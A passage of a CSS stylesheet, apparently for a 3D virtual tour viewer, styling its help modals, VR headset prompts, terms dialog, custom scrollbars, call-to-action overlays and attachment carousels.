  line-height: 1.625;
  letter-spacing: .2px
}

.notes-intro {
  justify-content: flex-start;
  width: 520px;
  max-height: 95%;
  margin: 0;
  font-size: 12px;
  color: #fff;
  transition: opacity .5s
}

.notes-intro .notes-intro-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  height: 30vh;
  max-height: 189px;
  padding: 32px;
  background-color: #222
}

.notes-intro .note-badges {
  position: relative;
  width: 197px;
  height: 131px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .notes-intro .note-badges {
    transform-origin: center center;
    transform: scale(.65)
  }
}

.notes-intro .note-badges .badge {
  position: absolute;
  top: 3px;
  left: 0;
  width: 124px;
  height: 124px;
  border: 9px solid #fff
}

.notes-intro .note-badges .badge .badge-icon {
  font-size: 76px;
  line-height: 116px
}

.notes-intro .note-badges .badge+.badge {
  left: 35px
}

.notes-intro .note-badges .badge+.badge+.badge {
  left: 70px
}

.notes-intro .modal-body {
  padding: 0;
  margin: 32px
}

.notes-intro .modal-body .modal-content {
  padding: 0 5px;
  overflow: visible
}

.notes-intro .modal-title {
  color: #444
}

@media (max-height:487px),
(max-width:600px) {
  .notes-intro .modal-footer {
    justify-content: center;
    padding-left: 25px;
    padding-right: 25px
  }

  .notes-intro .modal-footer .modal-buttons {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between
  }

  .notes-intro .modal-footer .modal-buttons .button {
    flex: 1
  }
}

.vr-modal {
  width: 520px;
  max-height: 475px;
  margin: 0
}

.vr-modal .headset-header {
  width: 100%;
  height: 170px;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: stretch;
  padding: 10px 30px
}

.vr-modal .headset-header.dark {
  background-color: rgba(0, 0, 0, .75)
}

.vr-modal .headset-header .headset-titles {
  display: flex;
  flex-flow: column;
  justify-content: center;
  margin-right: 20px
}

.vr-modal .headset-header .headset-titles h1,
.vr-modal .headset-header .headset-titles h2 {
  color: #fff;
  font-family: IBM Plex Sans;
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
  letter-spacing: .4px;
  text-align: left;
  margin: 0
}

.vr-modal .headset-header .headset-titles h1 {
  font-size: 28px;
  line-height: 36px;
  letter-spacing: .4px
}

.vr-modal .headset-header .headset-titles h2 {
  font-size: 14px;
  line-height: 26px;
  letter-spacing: .6px
}

.vr-modal .headset-header img {
  -o-object-fit: contain;
  object-fit: contain;
  height: auto;
  width: auto;
  min-width: 0
}

.vr-modal .headset-header .headset-cardboard {
  justify-self: center;
  flex: 1
}

.vr-modal .headset-header .headset-quest {
  width: 45%
}

.vr-modal p {
  padding-top: 32px;
  margin: 0;
  line-height: 24px
}

.vr-modal .confirm {
  text-decoration: none
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .vr-modal {
    overflow: auto
  }

  .vr-modal .headset-header {
    height: 30%;
    max-height: 190px;
    padding: 10px 20px
  }

  .vr-modal .headset-header .headset-quest {
    width: auto
  }

  .vr-modal p {
    padding-top: 10px
  }
}

.terms-modal {
  left: 10%;
  top: 10%;
  bottom: 10%;
  right: 10%;
  transform: none;
  color: #fff;
  background-color: rgba(0, 0, 0, .75);
  border-radius: 10px;
  opacity: 0;
  transition: opacity .5s
}

.terms-modal.faded-in {
  opacity: 1;
  pointer-events: auto
}

.terms-modal:before {
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.terms-modal:after,
.terms-modal:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.terms-modal:after {
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.terms-modal.Beginning:after,
.terms-modal.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.terms-modal.Beginning:before,
.terms-modal.End:after,
.terms-modal.Middle:after,
.terms-modal.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .terms-modal {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    max-width: 100%;
    max-height: 100%;
    border-radius: 0
  }
}

.terms-modal.modal .close-button {
  position: absolute
}

.terms-modal #terms-wrapper {
  position: absolute;
  top: 50px;
  right: 25px;
  bottom: 50px;
  left: 25px;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.terms-modal #terms-wrapper #terms-text {
  padding-right: 12px
}

.scroll-button {
  width: 44px
}

.scroll-button .icon {
  font-size: 16px
}

.outerScrollbarWrapper {
  position: relative;
  overflow: hidden
}

.outerScrollbarWrapper.button-scrolling.vertical {
  height: 100%
}

.outerScrollbarWrapper.button-scrolling.vertical .innerScrollbarWrapper {
  height: calc(100% - 80px)
}

.outerScrollbarWrapper.button-scrolling.horizontal {
  width: 100%
}

.outerScrollbarWrapper.button-scrolling.horizontal .innerScrollbarWrapper {
  width: calc(100% - 80px)
}

.outerScrollbarWrapper .innerScrollbarWrapper {
  display: flex;
  overflow: hidden;
  touch-action: manipulation;
  -ms-overflow-style: none;
  scrollbar-width: none
}

.outerScrollbarWrapper .innerScrollbarWrapper::-webkit-scrollbar {
  display: none
}

.outerScrollbarWrapper .paddingScrollbarWrapper {
  position: relative
}

.outerScrollbarWrapper .scrollbarTrack {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: transparent;
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack .scrollbarThumb {
  position: relative;
  transition: opacity .25s ease-in-out;
  opacity: 0;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal {
  left: 0;
  height: 8px;
  margin-right: 8px;
  margin-left: 8px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb {
  height: 4px
}

.outerScrollbarWrapper .scrollbarTrack.vertical {
  top: 0;
  width: 8px;
  margin-top: 8px;
  margin-bottom: 8px
}

.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  width: 4px
}

.outerScrollbarWrapper.vertical {
  height: 100%
}

.outerScrollbarWrapper.vertical .scroll-forward {
  bottom: 0
}

.outerScrollbarWrapper.vertical .innerScrollbarWrapper {
  flex-direction: column;
  height: 100%;
  overflow-y: scroll
}

.outerScrollbarWrapper.horizontal {
  width: 100%
}

.outerScrollbarWrapper.horizontal .scroll-forward {
  right: 0
}

.outerScrollbarWrapper.horizontal .innerScrollbarWrapper {
  width: 100%;
  overflow-x: scroll
}

.outerScrollbarWrapper .scroll-forward {
  position: absolute
}

div:active>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  opacity: 1
}

#help-modal {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, .7);
  text-align: center;
  color: #dadada;
  opacity: 0;
  transition: opacity .5s
}

#help-modal.faded-in {
  opacity: 1;
  pointer-events: auto
}

#help-modal .tabs {
  transition: all .3s;
  font-weight: 500
}

#help-modal .tabs div {
  padding: 16px 55px 15px 20px;
  display: inline-block;
  font-size: 18px
}

#help-modal .tabs div span {
  padding-bottom: 3px;
  border-bottom: 1px solid transparent;
  letter-spacing: .3px;
  transition: all .3s
}

#help-modal .tabs div.active span {
  border-bottom: 1px solid #fff
}

#help-modal .tabs div:hover {
  cursor: pointer;
  color: #ff3158
}

#help-modal .tabs div:hover.active span {
  border-bottom: 1px solid #ff3158
}

#help-modal.mobile .tabs div {
  padding: 16px 25px 15px 20px;
  font-size: 14px
}

#help-modal .navigation {
  display: table;
  width: 100%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -55%)
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation {
    transform: translate(-50%, -50%)
  }
}

#help-modal .navigation.small {
  transform: translate(-50%, -50%)
}

#help-modal .navigation .row {
  display: table-row
}

#help-modal .navigation .row.topInfo {
  font-size: 16px;
  letter-spacing: .2px
}

#help-modal .navigation .row.topInfo .column {
  padding: 6vh 4vw
}

#help-modal .navigation .row.bigImage img {
  vertical-align: bottom;
  width: calc(3.2vh + 3.2vw);
  margin-bottom: 15px
}

#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_click.png"],
#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_position_right.png"] {
  width: calc(3.936vh + 3.936vw)
}

#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_position_left.png"] {
  width: calc(3.744vh + 3.744vw)
}

#help-modal .navigation .row.hr .column {
  padding: 3vh
}

#help-modal .navigation .row.hr .column hr {
  width: 6vh
}

#help-modal .navigation .row.hr .column.noDivider {
  visibility: hidden
}

#help-modal .navigation .row.bottomInfo {
  font-size: 16px
}

#help-modal .navigation .row.bottomInfo .column {
  padding: 0 6vw 6vh
}

#help-modal .navigation .row.keyboard img {
  vertical-align: middle;
  width: 8.66vh
}

#help-modal .navigation .row.keyboard img[src="images/nav_help_inside_key.png"],
#help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_up_down.png"] {
  width: 4.33vh
}

#help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_all.png"] {
  width: 12.99vh
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation .row.keyboard img {
    width: 10vh
  }

  #help-modal .navigation .row.keyboard img[src="images/nav_help_inside_key.png"],
  #help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_up_down.png"] {
    width: 5vh
  }

  #help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_all.png"] {
    width: 15vh
  }
}

#help-modal .navigation .row .column {
  display: table-cell;
  width: 30%
}

@media only screen and (max-height:600px) and (max-width:700px) {

  #help-modal .navigation .row.bottomInfo,
  #help-modal .navigation .row.topInfo {
    font-size: 2vw
  }

  #help-modal .navigation .row.bottomInfo .column,
  #help-modal .navigation .row.topInfo .column {
    padding: 0 2vw 4vh
  }
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation.small .row {
    font-size: 1.9vw
  }

  #help-modal .navigation.small .row .column {
    padding: 0 1.5vw 3vh
  }
}

@media only screen and (orientation:landscape) {
  #help-modal.mobile .navigation {
    width: 90%
  }

  #help-modal.mobile .navigation .row.topInfo {
    font-size: 1.9vw
  }

  #help-modal.mobile .navigation .row.topInfo .column {
    padding: 2vw 4vw
  }

  #help-modal.mobile .navigation .row.bigImage img {
    width: 6.3vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture_drag.png"] {
    width: 5.87511628vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture_tap.png"] {
    width: 8.20465116vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture.drag_two_finger.png"] {
    width: 5.42093023vw
  }
}

@media only screen and (orientation:portrait) {
  #help-modal.mobile .navigation {
    position: absolute;
    overflow: hidden;
    top: 55px;
    bottom: 20px;
    height: calc(100% - 75px);
    left: 0;
    right: 0;
    transform: none
  }

  #help-modal.mobile .navigation .paddingScrollbarWrapper {
    margin: auto
  }

  #help-modal.mobile .navigation .nav-wrapper {
    display: flex;
    flex-direction: column;
    width: 68vw;
    max-width: 218px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row {
    font-size: 14px;
    margin: auto
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    padding-top: 1.5em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo:first-child {
    padding-top: 0
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage {
    padding-top: 1em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img {
    width: 43px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture_drag.png"] {
    width: 40.1px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture_tap.png"] {
    width: 56px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture.drag_two_finger.png"] {
    width: 37px
  }
}

@media screen and (min-height:650px) and (orientation:portrait) {
  #help-modal.mobile .navigation .nav-wrapper {
    max-width: 240px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    font-size: 16px;
    padding-top: 3em;
    padding-bottom: 1em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo:first-child {
    padding-top: 0
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img {
    transform: scale(1.4)
  }
}

@media screen and (min-width:650px) and (orientation:portrait) {
  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    font-size: 16px
  }
}

#help-modal .more-help-wrapper {
  position: absolute;
  overflow: hidden;
  top: 55px;
  bottom: 20px;
  left: 0;
  right: 0
}

#help-modal .more-help-wrapper .more-help {
  display: table;
  padding: 3vw
}

#help-modal .more-help-wrapper .more-help .innerRow {
  display: table-row
}

#help-modal .more-help-wrapper .more-help .innerRow>div {
  display: table-cell;
  table-layout: fixed;
  min-width: 190px;
  line-height: 1.29;
  padding: 0 1.5vw;
  width: 20vw
}

#help-modal .more-help-wrapper .more-help .innerRow>div.topInfo {
  vertical-align: bottom;
  font-size: 1.45vw;
  font-weight: 500
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.topInfo {
    font-size: 16px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage {
  padding: 1.85vw 0;
  font-size: 2.5vw;
  position: relative
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage img {
  height: 2.5vw
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage .icon-vr {
  font-size: 2vw
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage {
    padding: 20px 0;
    font-size: 30px
  }

  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage .icon-vr {
    font-size: 24px
  }

  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage img {
    height: 30px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors {
  position: relative;
  top: 5px
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors span span {
  position: absolute;
  top: 28%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 1.2vw;
  font-weight: 700
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors span span {
    font-size: 14px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bottomInfo {
  vertical-align: top;
  font-size: 1.25vw
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bottomInfo {
    font-size: 14px
  }
}

#help-modal .more-help-wrapper .more-help .rowPadding {
  height: 10vh;
  min-height: 50px
}

#help-modal .more-help-wrapper .paddingScrollbarWrapper {
  margin: auto
}

@media only screen and (orientation:portrait) {
  #help-modal .more-help-wrapper.desktop .rowPadding {
    height: 15vh
  }
}

@media only screen and (orientation:portrait) {
  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div {
    min-width: 40vw
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.topInfo {
    font-size: calc(8px + 1vh)
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.bottomInfo {
    font-size: calc(5px + 1vh)
  }
}

@media only screen and (orientation:landscape) {
  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div {
    min-width: 27vw
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.topInfo {
    font-size: calc(8px + 1vw)
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.bottomInfo {
    font-size: calc(5px + 1vw)
  }
}

.model-rating-thank-you {
  width: 300px;
  height: 300px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  padding: 20px
}

.model-rating-thank-you .close-button {
  position: absolute;
  top: 10px;
  right: 10px
}

.model-rating-thank-you h4 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit;
  margin: 0
}

.model-rating-thank-you p {
  font-size: 14px;
  line-height: 1.57
}

.model-rating-thank-you p,
.model-rating-thank-you small {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px;
  color: inherit;
  text-align: center
}

.model-rating-thank-you small {
  font-size: 12px;
  line-height: 1.5
}

.model-rating-thank-you .lottie {
  flex: 1;
  min-height: 80px;
  width: 100%;
  margin: -20px 0
}

.lottie {
  position: relative
}

.lottie .lottie-animation {
  position: absolute;
  inset: 0;
  z-index: 2
}

.lottie .lottie-fallback {
  position: absolute;
  inset: 0;
  height: 100%;
  width: 100%
}

.ctaContainer {
  width: auto;
  background-color: rgba(0, 0, 0, .75);
  border-radius: 10px;
  opacity: 0;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  position: absolute
}

.ctaContainer.showMessage {
  opacity: 1;
  transition: all .7s 1s;
  transform: translate(-50%, -50%) scale(1)
}

.ctaContainer.showMessage.helpCta {
  transition: all .7s .125s
}

.ctaContainer.showMessage .close-button,
.ctaContainer.showMessage .footer {
  pointer-events: all
}

.ctaContainer:not(.small) .cta:not(.mobile) {
  padding: 10px 30px
}

.ctaContainer:not(.small) .cta.mobile {
  padding: 0 10px
}

.ctaContainer .close-button {
  position: absolute;
  right: 20px;
  top: 20px
}

.footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin: 20px;
  font-size: 13px;
  font-weight: 700
}

.footer .restart-tour {
  cursor: pointer
}

.footer .restart-tour:active,
.footer .restart-tour:hover {
  color: #ff3158
}

.footer .share {
  padding: 8px 12px
}

.cta {
  position: relative;
  height: 100%;
  display: grid;
  display: -ms-grid;
  grid-template: "header header header" auto "image image image" 1fr "subheader subheader subheader" auto "footer footer footer" auto/minmax(28%, auto) minmax(28%, auto) minmax(28%, auto);
  grid-auto-flow: column;
  justify-items: center;
  align-items: center;
  -ms-grid-rows: auto auto 1fr;
  -ms-grid-colums: auto auto 1fr auto auto
}

.cta.mobile {
  grid-template-rows: auto auto 1fr;
  grid-template-areas: "header header header" "image image image" "subheader subheader subheader";
  margin-bottom: 20px
}

.cta h1 {
  grid-area: header;
  margin: 15px;
  text-align: center;
  white-space: nowrap;
  font-size: 32px;
  font-weight: 700;
  line-height: 42px;
  letter-spacing: .2px;
  color: hsla(0, 0%, 100%, .9)
}

.cta h1 .subhead {
  font-size: 22px;
  font-weight: 400;
  line-height: 34px
}

.cta h1.mobile {
  font-size: 20px;
  line-height: 26px
}

.cta h1.mobile .subhead {
  font-size: 16px;
  line-height: 25px
}

.cta h2 {
  font-size: 22px;
  font-weight: 400;
  color: hsla(0, 0%, 100%, .9);
  padding: 0 15px 5px;
  white-space: nowrap;
  margin: 15px 0 0
}

.cta h2.mobile {
  padding: 0 10px;
  font-size: 16px;
  font-weight: 500;
  margin-top: 15px
}

.cta hr {
  width: 45px;
  height: 2px;
  margin: 20px 0;
  background-color: hsla(0, 0%, 100%, .9);
  border: none
}

.cta .footer-icon {
  margin-bottom: 20px
}

.cta img {
  display: inline;
  align-self: end
}

.cta h1 {
  -ms-grid-column: 1;
  -ms-grid-row: 1;
  -ms-grid-column-span: 3
}

.cta h2:nth-child(4n+2) {
  -ms-grid-row: 2
}

.cta img:nth-child(4n+3) {
  -ms-grid-row: 3
}

.cta hr:nth-child(4n+4) {
  -ms-grid-row: 4
}

.cta img:nth-child(4n+5) {
  -ms-grid-row: 5
}

.cta :nth-child(n) {
  -ms-grid-column: 3;
  -ms-grid-column-align: center
}

.cta :nth-child(-n+9) {
  -ms-grid-column: 2
}

.cta :nth-child(-n+5) {
  -ms-grid-column: 1
}

.cta img[src="images/nav_help_mouse_drag_left.png"],
.cta img[src="images/nav_help_mouse_drag_right.png"] {
  width: 52px;
  height: 95px
}

.cta img[src="images/nav_help_mouse_position_left.png"],
.cta img[src="images/nav_help_mouse_position_right.png"] {
  width: 60px;
  height: 114px
}

.cta img[src="images/nav_help_mouse_zoom.png"] {
  width: 50.66px;
  height: 114px
}

.cta img[src="images/nav_help_mouse_click.png"] {
  width: 60px;
  height: 114px
}

.cta img[src="images/nav_help_click_inside.png"] {
  width: 50.66px;
  height: 114px
}

.cta img[src="images/Desktop-help-play-button.svg"] {
  width: 50px;
  height: 116px
}

.cta img[src="images/nav_help_keyboard_left_right.png"] {
  width: 50px;
  height: 24px
}

.cta img[src="images/nav_help_inside_key.png"] {
  width: 24px;
  height: 24px
}

.cta img[src="images/nav_help_keyboard_up_down.png"] {
  width: 25px;
  height: 53px;
  margin-bottom: 5px
}

.cta img[src="images/nav_help_zoom_keys.png"] {
  width: 51px;
  height: 24px
}

.cta img[src="images/nav_help_gesture_drag.png"],
.cta img[src="images/nav_help_gesture_position.png"] {
  width: 36.8px;
  height: auto
}

.cta img[src="images/nav_help_gesture_tap.png"] {
  width: 54px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/nav_help_tap_inside.png"] {
  width: 22px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/mobile-help-play-button.svg"] {
  width: 24px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/nav_help_gesture_pinch.png"] {
  width: 46px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.tour-story-scrim {
  width: 100%;
  height: 100%;
  background: linear-gradient(180deg, transparent 0, transparent 50%, rgba(0, 0, 0, .4));
  opacity: 0;
  transition: opacity .75s
}

.tour-story-scrim.active {
  opacity: 1
}

.overlay-ui {
  z-index: 3
}

.overlay-layer,
.overlay-ui {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0
}

.overlay-layer,
.scene-overlay {
  overflow: hidden
}

.scene-overlay {
  position: relative;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  flex-grow: 1;
  flex-shrink: 1;
  transition: height .5s
}

.narrow-layout.bottom-panel:not(.modal-open) .scene-overlay {
  height: calc(100% - 55px)
}

.narrow-layout.bottom-panel:not(.modal-open) .search-mode .scene-overlay {
  height: calc(100% - 125px)
}

.showcase-ui-overlay {
  display: flex;
  flex-direction: row;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .attachment-label,
.attachment-view.attachment-other .attachment-label,
.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  color: inherit
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .attachment-label {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.attachment-view.attachment-other .attachment-label,
.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px
}

.annotation-attachments {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center
}

.annotation-attachments.annotation-attachments-inline {
  justify-content: flex-start
}

.annotation-attachments .attachment {
  min-height: unset
}

.attachment-view.oembed-image {
  max-width: 100%
}

.attachment-view.attachment-other {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 15px;
  height: 100%
}

.attachment-view.attachment-other.inline {
  padding: 10px
}

.attachment-view.attachment-other.inline .attachment-label {
  font-size: 10px
}

.attachment-view.attachment-other .download-link {
  position: absolute;
  top: 10px;
  right: 10px;
  text-decoration: none
}

.attachment-view.attachment-other .icon-download {
  font-size: 24px
}

.attachment-view.attachment-other .icon-file {
  font-size: 30px
}

.attachment-view.attachment-other .attachment-label {
  max-width: 100%;
  max-height: 100%;
  overflow: hidden
}

.attachment-view.attachment-other .file-label {
  text-overflow: ellipsis;
  white-space: normal
}

.attachment {
  position: relative;
  display: inline-block;
  width: 140px;
  height: 140px;
  margin: 10px;
  background-color: #f5f4f3;
  min-height: 60px
}

.attachment.hero {
  width: 300px;
  height: 250px
}

.attachment.inline {
  width: 60px;
  height: 60px
}

.attachment .attachment-delete {
  position: absolute;
  top: -10px;
  right: -10px;
  z-index: 2
}

.attachment .attachment-play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

.attachment.attachment-upload {
  border: 2px solid transparent
}

.attachment.attachment-upload .upload-status {
  position: absolute;
  top: 0;
  left: 0;
  width: 40px;
  height: 40px;
  margin: 7.5px
}

.attachment.attachment-upload .upload-status .bar-bg {
  stroke: #b5b4b3
}

.attachment.attachment-upload .upload-status .progress {
  stroke: #fff
}

.attachment.attachment-upload.upload-error {
  color: #fa5300;
  border-color: #fa5300
}

.attachment.attachment-upload.upload-error .upload-status {
  width: 100%;
  height: 100%;
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center
}

.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  text-align: center
}

.attachment.attachment-upload.upload-error .upload-status .upload-error-message {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center
}

.attachment.attachment-upload.upload-error .upload-status .icon-error {
  font-size: 28px
}

.attachment.attachment-upload.upload-error .upload-status .icon-error:before {
  color: #fa5300
}

.bottom-panel .tag-billboard-contents .attachment .fill-cover-image,
.bottom-panel .tag-view-panel .attachment .fill-cover-image {
  min-height: 15vh !important
}

.bottom-panel .tag-billboard-contents .attachment .image,
.bottom-panel .tag-view-panel .attachment .image {
  max-height: 25vh !important
}

.attachment-carousel {
  display: flex;
  flex-direction: column;
  justify-content: stretch;
  align-items: stretch;
  min-height: 60px
}

.attachment-carousel .attachment-carousel-view {
  min-height: 60px;
  transition: .5s cubic-bezier(.87, 0, .13, 1);
  transition-property: height, opacity;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
  align-items: center
}

.attachment-carousel .attachment-carousel-view .attachment-container {
  width: 100%
}

.attachment-carousel .attachment-carousel-view .attachment {
  background-color: transparent;
  margin: 0;
  transition-property: height, max-height, min-height
}

.attachment-carousel .attachment-carousel-view .attachment-view {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  transition: .5s cubic-bezier(.16, 1, .3, 1);
  transition-property: height, max-height, min-height
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .icon {
  font-size: 42px
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .download-link {
  position: static
}

.attachment-carousel .attachment-carousel-view .attachment-embed,
.attachment-carousel .attachment-carousel-view .attachment-pdf {
  width: 50%;
  height: 50%;
  font-size: 14px;
  color: #222;
  background-color: #dadada
}

.attachment-carousel .attachment-carousel-view .embedded-iframe-sandbox {
  pointer-events: none
}

.attachment-carousel .attachment-carousel-view .embedded-iframe-sandbox.loading {
  visibility: hidden
}

.attachment-carousel .attachment-carousel-view .embedded-content {
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

.attachment-carousel .modal-nav {
  top: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: opacity .15s ease-in-out;
  transform: translateY(-50%)
}

.attachment-carousel .modal-nav:hover {
  opacity: 1
}

.attachment-carousel:hover .modal-nav {
  opacity: .7
}

.attachment-carousel:hover .carousel-bullets {
  background-color: rgba(34, 34, 34, .3)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .attachment-carousel .modal-nav {
    opacity: .7
  }

  .attachment-carousel .carousel-bullets {
    background-color: rgba(34, 34, 34, .3)
  }
}

.carousel-bullets {
  position: absolute;
  bottom: 8px;
  left: 50%;
  max-width: 60%;
  transform: translateX(-50%);
  border-radius: 20px;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-evenly;
  align-items: center;
  background-color: rgba(34, 34, 34, 0);
  transition: background-color .3s cubic-bezier(.16, 1, .3, 1);
  z-index: 1;
  padding: 0 4px
}

.carousel-bullets:hover {
  background-color: rgba(34, 34, 34, .5)
}

.carousel-bullets .carousel-bullet {
  font-size: 8px;
  color: #fff;
  height: 16px;
  width: 14px;
  transition: color .3s cubic-bezier(.16, 1, .3, 1)
}

.carousel-bullets .carousel-bullet .nova-icon {
  transform: scale(.5);
  transition: transform .3s cubic-bezier(.16, 1, .3, 1)
}

.carousel-bullets .carousel-bullet-active .nova-icon {
  transform: scale(1)
}

.carousel-bullets .carousel-bullet:active,
.carousel-bullets .carousel-bullet:hover {
  color: #ff3158
}

.carousel-bullets .carousel-bullet:active .nova-icon,
.carousel-bullets .carousel-bullet:hover .nova-icon {
  transform: scale(1.2)
}

.attachment-overlay {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-backdrop-filter: blur(0);
  backdrop-filter: blur(0);
  transition: .5s;
  transition-property: opacity, -webkit-backdrop-filter;
  transition-property: opacity, backdrop-filter;
  transition-property: opacity, backdrop-filter, -webkit-backdrop-filter
